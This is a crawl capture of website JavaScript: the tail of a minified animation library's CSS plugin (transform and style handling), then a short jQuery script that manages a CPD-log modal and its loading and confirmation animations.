*/var Fi,qi,Gi,Yi,Xi,Vi,Wi,Ui,Ki={},Qi=180/Math.PI,Zi=Math.PI/180,Ji=Math.atan2,ts=/([A-Z])/g,es=/(left|right|width|margin|padding|x)/i,is=/[\s,\(]\S/,ss={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ns=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},as=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},rs=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},os=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},ls=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},hs=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},ds=function(t,e,i){return t.style[e]=i},us=function(t,e,i){return t.style.setProperty(e,i)},cs=function(t,e,i){return t._gsap[e]=i},ps=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},fs=function(t,e,i,s,n){var a=t._gsap;a.scaleX=a.scaleY=i,a.renderTransform(n,a)},vs=function(t,e,i,s,n){var a=t._gsap;a[e]=i,a.renderTransform(n,a)},ms="transform",gs=ms+"Origin",ys=function t(e,i){var s=this,n=this.target,a=n.style;if(e in Ki){if(this.tfm=this.tfm||{},"transform"===e)return ss.transform.split(",").forEach((function(e){return t.call(s,e,i)}));if(~(e=ss[e]||e).indexOf(",")?e.split(",").forEach((function(t){return s.tfm[t]=Bs(n,t)})):this.tfm[e]=n._gsap.x?n._gsap[e]:Bs(n,e),this.props.indexOf(ms)>=0)return;n._gsap.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(gs,i,"")),e=ms}(a||i)&&this.props.push(e,i,a[e])},bs=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},_s=function(){var t,e,i=this.props,s=this.target,n=s.style,a=s._gsap;for(t=0;t<i.length;t+=3)i[t+1]?s[i[t]]=i[t+2]:i[t+2]?n[i[t]]=i[t+2]:n.removeProperty("--"===i[t].substr(0,2)?i[t]:i[t].replace(ts,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)a[e]=this.tfm[e];a.svg&&(a.renderTransform(),s.setAttribute("data-svg-origin",this.svgo||"")),(t=Wi())&&t.isStart||n[ms]||(bs(n),a.uncache=1)}},ws=function(t,e){var i={target:t,props:[],revert:_s,save:ys};return t._gsap||Ei.core.getCache(t),e&&e.split(",").forEach((function(t){return i.save(t)})),i},Es=function(t,e){var i=qi.createElementNS?qi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):qi.createElement(t);return i.style?i:qi.createElement(t)},Ts=function t(e,i,s){var n=getComputedStyle(e);return n[i]||n.getPropertyValue(i.replace(ts,"-$1").toLowerCase())||n.getPropertyValue(i)||!s&&t(e,Cs(i)||i,1)||""},xs="O,Moz,ms,Ms,Webkit".split(","),Cs=function(t,e,i){var s=(e||Xi).style,n=5;if(t in s&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(xs[n]+t in s););return n<0?null:(3===n?"ms":n>=0?xs[n]:"")+t},Ss=function(){"undefined"!=typeof window&&window.document&&(Fi=window,qi=Fi.document,Gi=qi.documentElement,Xi=Es("div")||{style:{}},Es("div"),ms=Cs(ms),gs=ms+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ui=!!Cs("perspective"),Wi=Ei.core.reverting,Yi=1)},Ms=function t(e){var i,s=Es("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,r=this.style.cssText;if(Gi.appendChild(s),s.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return n&&(a?n.insertBefore(this,a):n.appendChild(this)),Gi.removeChild(s),this.style.cssText=r,i},ks=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},As=function(t){var e;try{e=t.getBBox()}catch(i){e=Ms.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Ms||(e=Ms.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+ks(t,["x","cx","x1"])||0,y:+ks(t,["y","cy","y1"])||0,width:0,height:0}},Ps=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!As(t))},Ls=function(t,e){if(e){var i=t.style;e in Ki&&e!==gs&&(e=ms),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(ts,"-$1").toLowerCase())):i.removeAttribute(e)}},Os=function(t,e,i,s,n,a){var r=new di(t._pt,e,i,0,1,a?hs:ls);return t._pt=r,r.b=s,r.e=n,t._props.push(i),r},zs={deg:1,rad:1,turn:1},Ds={grid:1,flex:1},Is=function t(e,i,s,n){var a,r,o,l,h=parseFloat(s)||0,d=(s+"").trim().substr((h+"").length)||"px",u=Xi.style,c=es.test(i),p="svg"===e.tagName.toLowerCase(),f=(p?"client":"offset")+(c?"Width":"Height"),v="px"===n,m="%"===n;return n===d||!h||zs[n]||zs[d]?h:("px"!==d&&!v&&(h=t(e,i,s,"px")),l=e.getCTM&&Ps(e),!m&&"%"!==d||!Ki[i]&&!~i.indexOf("adius")?(u[c?"width":"height"]=100+(v?d:n),r=~i.indexOf("adius")||"em"===n&&e.appendChild&&!p?e:e.parentNode,l&&(r=(e.ownerSVGElement||{}).parentNode),r&&r!==qi&&r.appendChild||(r=qi.body),(o=r._gsap)&&m&&o.width&&c&&o.time===xe.time&&!o.uncache?vt(h/o.width*100):((m||"%"===d)&&!Ds[Ts(r,"display")]&&(u.position=Ts(e,"position")),r===e&&(u.position="static"),r.appendChild(Xi),a=Xi[f],r.removeChild(Xi),u.position="absolute",c&&m&&((o=ct(r)).time=xe.time,o.width=r[f]),vt(v?a*h/100:a&&h?100/a*h:0))):(a=l?e.getBBox()[c?"width":"height"]:e[f],vt(m?h/a*100:h/100*a)))},Bs=function(t,e,i,s){var n;return Yi||Ss(),e in ss&&"transform"!==e&&~(e=ss[e]).indexOf(",")&&(e=e.split(",")[0]),Ki[e]&&"transform"!==e?(n=Vs(t,s),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Ws(Ts(t,gs))+" "+n.zOrigin+"px"):(!(n=t.style[e])||"auto"===n||s||~(n+"").indexOf("calc("))&&(n=Hs[e]&&Hs[e](t,e,i)||Ts(t,e)||pt(t,e)||("opacity"===e?1:0)),i&&!~(n+"").trim().indexOf(" ")?Is(t,e,n,i)+i:n},Ns=function(t,e,i,s){if(!i||"none"===i){var n=Cs(e,t,1),a=n&&Ts(t,n,1);a&&a!==i?(e=n,i=a):"borderColor"===e&&(i=Ts(t,"borderTopColor"))}var r,o,l,h,d,u,c,p,f,v,m,g=new di(this._pt,t.style,e,0,1,ni),y=0,b=0;if(g.b=i,g.e=s,i+="","auto"===(s+="")&&(t.style[e]=s,s=Ts(t,e)||s,t.style[e]=i),Te(r=[i,s]),s=r[1],l=(i=r[0]).match(F)||[],(s.match(F)||[]).length){for(;o=F.exec(s);)c=o[0],f=s.substring(y,o.index),d?d=(d+1)%5:"rgba("!==f.substr(-5)&&"hsla("!==f.substr(-5)||(d=1),c!==(u=l[b++]||"")&&(h=parseFloat(u)||0,m=u.substr((h+"").length),"="===c.charAt(1)&&(c=gt(h,c)+m),p=parseFloat(c),v=c.substr((p+"").length),y=F.lastIndex-v.length,v||(v=v||w.units[e]||m,y===s.length&&(s+=v,g.e+=v)),m!==v&&(h=Is(t,e,u,v)||0),g._pt={_next:g._pt,p:f||1===b?f:",",s:h,c:p-h,m:d&&d<4||"zIndex"===e?Math.round:0});g.c=y<s.length?s.substring(y,s.length):""}else g.r="display"===e&&"none"===s?hs:ls;return G.test(s)&&(g.e=0),this._pt=g,g},$s={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Rs=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,s,n,a=e.t,r=a.style,o=e.u,l=a._gsap;if("all"===o||!0===o)r.cssText="",s=1;else for(n=(o=o.split(",")).length;--n>-1;)i=o[n],Ki[i]&&(s=1,i="transformOrigin"===i?gs:ms),Ls(a,i);s&&(Ls(a,ms),l&&(l.svg&&a.removeAttribute("transform"),Vs(a,1),l.uncache=1,bs(r)))}},Hs={clearProps:function(t,e,i,s,n){if("isFromStart"!==n.data){var a=t._pt=new di(t._pt,e,i,0,0,Rs);return a.u=s,a.pr=-10,a.tween=n,t._props.push(i),1}}},js=[1,0,0,1,0,0],Fs={},qs=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Gs=function(t){var e=Ts(t,ms);return qs(e)?js:e.substr(7).match(j).map(vt)},Ys=function(t,e){var i,s,n,a,r=t._gsap||ct(t),o=t.style,l=Gs(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?js:l:(l!==js||t.offsetParent||t===Gi||r.svg||(n=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(a=1,s=t.nextElementSibling,Gi.appendChild(t)),l=Gs(t),n?o.display=n:Ls(t,"display"),a&&(s?i.insertBefore(t,s):i?i.appendChild(t):Gi.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Xs=function(t,e,i,s,n,a){var r,o,l,h=t._gsap,d=n||Ys(t,!0),u=h.xOrigin||0,c=h.yOrigin||0,p=h.xOffset||0,f=h.yOffset||0,v=d[0],m=d[1],g=d[2],y=d[3],b=d[4],_=d[5],w=e.split(" "),E=parseFloat(w[0])||0,T=parseFloat(w[1])||0;i?d!==js&&(o=v*y-m*g)&&(l=E*(-m/o)+T*(v/o)-(v*_-m*b)/o,E=E*(y/o)+T*(-g/o)+(g*_-y*b)/o,T=l):(E=(r=As(t)).x+(~w[0].indexOf("%")?E/100*r.width:E),T=r.y+(~(w[1]||w[0]).indexOf("%")?T/100*r.height:T)),s||!1!==s&&h.smooth?(b=E-u,_=T-c,h.xOffset=p+(b*v+_*g)-b,h.yOffset=f+(b*m+_*y)-_):h.xOffset=h.yOffset=0,h.xOrigin=E,h.yOrigin=T,h.smooth=!!s,h.origin=e,h.originIsAbsolute=!!i,t.style[gs]="0px 0px",a&&(Os(a,h,"xOrigin",u,E),Os(a,h,"yOrigin",c,T),Os(a,h,"xOffset",p,h.xOffset),Os(a,h,"yOffset",f,h.yOffset)),t.setAttribute("data-svg-origin",E+" "+T)},Vs=function(t,e){var i=t._gsap||new Ne(t);if("x"in i&&!e&&!i.uncache)return i;var s,n,a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S,M,k,A,P,L,O,z,D,I,B=t.style,N=i.scaleX<0,$=getComputedStyle(t),R=Ts(t,gs)||"0";return s=n=a=l=h=d=u=c=p=0,r=o=1,i.svg=!(!t.getCTM||!Ps(t)),$.translate&&("none"===$.translate&&"none"===$.scale&&"none"===$.rotate||(B[ms]=("none"!==$.translate?"translate3d("+($.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==$.rotate?"rotate("+$.rotate+") ":"")+("none"!==$.scale?"scale("+$.scale.split(" ").join(",")+") ":"")+("none"!==$[ms]?$[ms]:"")),B.scale=B.rotate=B.translate="none"),m=Ys(t,i.svg),i.svg&&(i.uncache?(k=t.getBBox(),R=i.xOrigin-k.x+"px "+(i.yOrigin-k.y)+"px",M=""):M=!e&&t.getAttribute("data-svg-origin"),Xs(t,M||R,!!M||i.originIsAbsolute,!1!==i.smooth,m)),f=i.xOrigin||0,v=i.yOrigin||0,m!==js&&(_=m[0],E=m[1],T=m[2],x=m[3],s=C=m[4],n=S=m[5],6===m.length?(r=Math.sqrt(_*_+E*E),o=Math.sqrt(x*x+T*T),l=_||E?Ji(E,_)*Qi:0,(u=T||x?Ji(T,x)*Qi+l:0)&&(o*=Math.abs(Math.cos(u*Zi))),i.svg&&(s-=f-(f*_+v*T),n-=v-(f*E+v*x))):(I=m[6],z=m[7],P=m[8],L=m[9],O=m[10],D=m[11],s=m[12],n=m[13],a=m[14],h=(g=Ji(I,O))*Qi,g&&(M=C*(y=Math.cos(-g))+P*(b=Math.sin(-g)),k=S*y+L*b,A=I*y+O*b,P=C*-b+P*y,L=S*-b+L*y,O=I*-b+O*y,D=z*-b+D*y,C=M,S=k,I=A),d=(g=Ji(-T,O))*Qi,g&&(y=Math.cos(-g),D=x*(b=Math.sin(-g))+D*y,_=M=_*y-P*b,E=k=E*y-L*b,T=A=T*y-O*b),l=(g=Ji(E,_))*Qi,g&&(M=_*(y=Math.cos(g))+E*(b=Math.sin(g)),k=C*y+S*b,E=E*y-_*b,S=S*y-C*b,_=M,C=k),h&&Math.abs(h)+Math.abs(l)>359.9&&(h=l=0,d=180-d),r=vt(Math.sqrt(_*_+E*E+T*T)),o=vt(Math.sqrt(S*S+I*I)),g=Ji(C,S),u=Math.abs(g)>2e-4?g*Qi:0,p=D?1/(D<0?-D:D):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!qs(Ts(t,ms)),M&&t.setAttribute("transform",M))),Math.abs(u)>90&&Math.abs(u)<270&&(N?(r*=-1,u+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,u+=u<=0?180:-180)),e=e||i.uncache,i.x=s-((i.xPercent=s&&(!e&&i.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-s)?-50:0)))?t.offsetWidth*i.xPercent/100:0)+"px",i.y=n-((i.yPercent=n&&(!e&&i.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*i.yPercent/100:0)+"px",i.z=a+"px",i.scaleX=vt(r),i.scaleY=vt(o),i.rotation=vt(l)+"deg",i.rotationX=vt(h)+"deg",i.rotationY=vt(d)+"deg",i.skewX=u+"deg",i.skewY=c+"deg",i.transformPerspective=p+"px",(i.zOrigin=parseFloat(R.split(" ")[2])||0)&&(B[gs]=Ws(R)),i.xOffset=i.yOffset=0,i.force3D=w.force3D,i.renderTransform=i.svg?Zs:Ui?Qs:Ks,i.uncache=0,i},Ws=function(t){return(t=t.split(" "))[0]+" "+t[1]},Us=function(t,e,i){var s=Qt(e);return vt(parseFloat(e)+parseFloat(Is(t,"x",i+"px",s)))+s},Ks=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qs(t,e)},Qs=function(t,e){var i=e||this,s=i.xPercent,n=i.yPercent,a=i.x,r=i.y,o=i.z,l=i.rotation,h=i.rotationY,d=i.rotationX,u=i.skewX,c=i.skewY,p=i.scaleX,f=i.scaleY,v=i.transformPerspective,m=i.force3D,g=i.target,y=i.zOrigin,b="",_="auto"===m&&t&&1!==t||!0===m;if(y&&("0deg"!==d||"0deg"!==h)){var w,E=parseFloat(h)*Zi,T=Math.sin(E),x=Math.cos(E);E=parseFloat(d)*Zi,w=Math.cos(E),a=Us(g,a,T*w*-y),r=Us(g,r,-Math.sin(E)*-y),o=Us(g,o,x*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(s||n)&&(b+="translate("+s+"%, "+n+"%) "),(_||"0px"!==a||"0px"!==r||"0px"!==o)&&(b+="0px"!==o||_?"translate3d("+a+", "+r+", "+o+") ":"translate("+a+", "+r+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==h&&(b+="rotateY("+h+") "),"0deg"!==d&&(b+="rotateX("+d+") "),"0deg"===u&&"0deg"===c||(b+="skew("+u+", "+c+") "),1===p&&1===f||(b+="scale("+p+", "+f+") "),g.style[ms]=b||"translate(0, 0)"},Zs=function(t,e){var i,s,n,a,r,o=e||this,l=o.xPercent,h=o.yPercent,d=o.x,u=o.y,c=o.rotation,p=o.skewX,f=o.skewY,v=o.scaleX,m=o.scaleY,g=o.target,y=o.xOrigin,b=o.yOrigin,_=o.xOffset,w=o.yOffset,E=o.forceCSS,T=parseFloat(d),x=parseFloat(u);c=parseFloat(c),p=parseFloat(p),(f=parseFloat(f))&&(p+=f=parseFloat(f),c+=f),c||p?(c*=Zi,p*=Zi,i=Math.cos(c)*v,s=Math.sin(c)*v,n=Math.sin(c-p)*-m,a=Math.cos(c-p)*m,p&&(f*=Zi,r=Math.tan(p-f),n*=r=Math.sqrt(1+r*r),a*=r,f&&(r=Math.tan(f),i*=r=Math.sqrt(1+r*r),s*=r)),i=vt(i),s=vt(s),n=vt(n),a=vt(a)):(i=v,a=m,s=n=0),(T&&!~(d+"").indexOf("px")||x&&!~(u+"").indexOf("px"))&&(T=Is(g,"x",d,"px"),x=Is(g,"y",u,"px")),(y||b||_||w)&&(T=vt(T+y-(y*i+b*n)+_),x=vt(x+b-(y*s+b*a)+w)),(l||h)&&(r=g.getBBox(),T=vt(T+l/100*r.width),x=vt(x+h/100*r.height)),r="matrix("+i+","+s+","+n+","+a+","+T+","+x+")",g.setAttribute("transform",r),E&&(g.style[ms]=r)},Js=function(t,e,i,s,n){var a,r,o=P(n),l=parseFloat(n)*(o&&~n.indexOf("rad")?Qi:1)-s,h=s+l+"deg";return o&&("short"===(a=n.split("_")[1])&&(l%=360)!==l%180&&(l+=l<0?360:-360),"cw"===a&&l<0?l=(l+36e9)%360-360*~~(l/360):"ccw"===a&&l>0&&(l=(l-36e9)%360-360*~~(l/360))),t._pt=r=new di(t._pt,e,i,s,l,as),r.e=h,r.u="deg",t._props.push(i),r},tn=function(t,e){for(var i in e)t[i]=e[i];return t},en=function(t,e,i){var s,n,a,r,o,l,h,d=tn({},i._gsap),u=i.style;for(n in d.svg?(a=i.getAttribute("transform"),i.setAttribute("transform",""),u[ms]=e,s=Vs(i,1),Ls(i,ms),i.setAttribute("transform",a)):(a=getComputedStyle(i)[ms],u[ms]=e,s=Vs(i,1),u[ms]=a),Ki)(a=d[n])!==(r=s[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Qt(a)!==(h=Qt(r))?Is(i,n,a,h):parseFloat(a),l=parseFloat(r),t._pt=new di(t._pt,s,n,o,l-o,ns),t._pt.u=h||0,t._props.push(n));tn(s,d)};ft("padding,margin,Width,Radius",(function(t,e){var i="Top",s="Right",n="Bottom",a="Left",r=(e<3?[i,s,n,a]:[i+a,i+s,n+s,n+a]).map((function(i){return e<2?t+i:"border"+i+t}));Hs[e>1?"border"+t:t]=function(t,e,i,s,n){var a,o;if(arguments.length<4)return a=r.map((function(e){return Bs(t,e,i)})),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(s+"").split(" "),o={},r.forEach((function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,o,n)}}));var sn,nn,an={name:"css",register:Ss,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,s,n){var a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S=this._props,M=t.style,k=i.vars.startAt;for(u in Yi||Ss(),this.styles=this.styles||ws(t),_=this.styles.props,this.tween=i,e)if("autoRound"!==u&&(r=e[u],!rt[u]||!Ge(u,e,i,s,t,n)))if(h=ji(r),d=Hs[u],"function"===h&&(h=ji(r=r.call(i,s,t,n))),"string"===h&&~r.indexOf("random(")&&(r=he(r)),d)d(this,t,u,r,i)&&(b=1);else if("--"===u.substr(0,2))a=(getComputedStyle(t).getPropertyValue(u)+"").trim(),r+="",we.lastIndex=0,we.test(a)||(c=Qt(a),p=Qt(r)),p?c!==p&&(a=Is(t,u,a,p)+p):c&&(r+=c),this.add(M,"setProperty",a,r,s,n,0,0,u),S.push(u),_.push(u,0,M[u]);else if("undefined"!==h){if(k&&u in k?(a="function"==typeof k[u]?k[u].call(i,s,t,n):k[u],P(a)&&~a.indexOf("random(")&&(a=he(a)),Qt(a+"")||(a+=w.units[u]||Qt(Bs(t,u))||""),"="===(a+"").charAt(1)&&(a=Bs(t,u))):a=Bs(t,u),l=parseFloat(a),(f="string"===h&&"="===r.charAt(1)&&r.substr(0,2))&&(r=r.substr(2)),o=parseFloat(r),u in ss&&("autoAlpha"===u&&(1===l&&"hidden"===Bs(t,"visibility")&&o&&(l=0),_.push("visibility",0,M.visibility),Os(this,M,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==u&&"transform"!==u&&~(u=ss[u]).indexOf(",")&&(u=u.split(",")[0])),v=u in Ki)if(this.styles.save(u),m||((g=t._gsap).renderTransform&&!e.parseTransform||Vs(t,e.parseTransform),y=!1!==e.smoothOrigin&&g.smooth,(m=this._pt=new di(this._pt,M,ms,0,1,g.renderTransform,g,0,-1)).dep=1),"scale"===u)this._pt=new di(this._pt,g,"scaleY",g.scaleY,(f?gt(g.scaleY,f+o):o)-g.scaleY||0,ns),this._pt.u=0,S.push("scaleY",u),u+="X";else{if("transformOrigin"===u){_.push(gs,0,M[gs]),T=void 0,x=void 0,C=void 0,T=(E=r).split(" "),x=T[0],C=T[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==C&&"right"!==C||(E=x,x=C,C=E),T[0]=$s[x]||x,T[1]=$s[C]||C,r=T.join(" "),g.svg?Xs(t,r,0,y,0,this):((p=parseFloat(r.split(" ")[2])||0)!==g.zOrigin&&Os(this,g,"zOrigin",g.zOrigin,p),Os(this,M,u,Ws(a),Ws(r)));continue}if("svgOrigin"===u){Xs(t,r,1,y,0,this);continue}if(u in Fs){Js(this,g,u,l,f?gt(l,f+r):r);continue}if("smoothOrigin"===u){Os(this,g,"smooth",g.smooth,r);continue}if("force3D"===u){g[u]=r;continue}if("transform"===u){en(this,r,t);continue}}else u in M||(u=Cs(u)||u);if(v||(o||0===o)&&(l||0===l)&&!is.test(r)&&u in M)o||(o=0),(c=(a+"").substr((l+"").length))!==(p=Qt(r)||(u in w.units?w.units[u]:c))&&(l=Is(t,u,a,p)),this._pt=new di(this._pt,v?g:M,u,l,(f?gt(l,f+o):o)-l,v||"px"!==p&&"zIndex"!==u||!1===e.autoRound?ns:os),this._pt.u=p||0,c!==p&&"%"!==p&&(this._pt.b=a,this._pt.r=rs);else if(u in M)Ns.call(this,t,u,a,f?f+r:r);else if(u in t)this.add(t,u,a||t[u],f?f+r:r,s,n);else if("parseTransform"!==u){K(u,r);continue}v||(u in M?_.push(u,0,M[u]):_.push(u,1,a||t[u])),S.push(u)}b&&hi(this)},render:function(t,e){if(e.tween._time||!Wi())for(var i=e._pt;i;)i.r(t,i.d),i=i._next;else e.styles.revert()},get:Bs,aliases:ss,getSetter:function(t,e,i){var s=ss[e];return s&&s.indexOf(",")<0&&(e=s),e in Ki&&e!==gs&&(t._gsap.x||Bs(t,"x"))?i&&Vi===i?"scale"===e?ps:cs:(Vi=i||{})&&("scale"===e?fs:vs):t.style&&!z(t.style[e])?ds:~e.indexOf("-")?us:ei(t,e)},core:{_removeProperty:Ls,_getMatrix:Ys}};Ei.utils.checkPrefix=Cs,Ei.core.getStyleSaver=ws,nn=ft("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(sn="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Ki[t]=1})),ft(sn,(function(t){w.units[t]="deg",Fs[t]=1})),ss[nn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+sn,ft("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");ss[e[1]]=nn[e[0]]})),ft("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){w.units[t]="px"})),Ei.registerPlugin(an);var rn=Ei.registerPlugin(an)||Ei,on=rn.core.Tween}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/modals.js
body_size: 1502
content:
$(document).ready(function () {

	$(document).on("click", "button[id='cpd-log-cancel-btn']", function () {
		let body = $("body");
		$("#yoyo-modal").attr("hidden", true);
		$("div#data-yoyo-modal-content").html("");
		body.removeAttr("style");
		body.removeClass("after:fixed after:z-40 after:top-0 after:left-0 after:w-full after:h-full after:bg-mist after:opacity-70");
	});

	var main = $("main[id='main-content']");
	var logId = main.data("cpdlog-id");
	var logKey = $("input[id='cpdlog-key']").val();

	$(document).on("click", "#popup-button", function () {
		$("input[id='cpdlog-article-id']").val(logId);
	});

	$(document).on("click", "button[id='cpd-log-submit-btn']", function () {
		if (!logKey && logId) {
			localStorage.setItem("cpdLogAnimation", "True");
		}
		$("div[id='form-loading-gif']").removeAttr("style");
	});

	$(document).on("focusout", "button[id='cpd-log-submit-btn']", function(){
		$("div[id='form-loading-gif']").css("display", "none");
	})

	$(document).on("click", "button[id='cpdlog-confirm-remove']", function () {
		$("div[id='button-loading-gif']").removeAttr("style");
	});

	if (localStorage.getItem("cpdLogAnimation") === "True") {

		var logAni = $("div[id='cpd-log-animation']");
		logAni.removeClass("cpdlog-animation");
		logAni.addClass("cpdlog-animation--active");

		setTimeout(function () {
			logAni.removeClass("cpdlog-animation--active");
			logAni.addClass("cpdlog-animation");
		}, 3000);

		localStorage.setItem("cpdLogAnimation", "False");
	}
});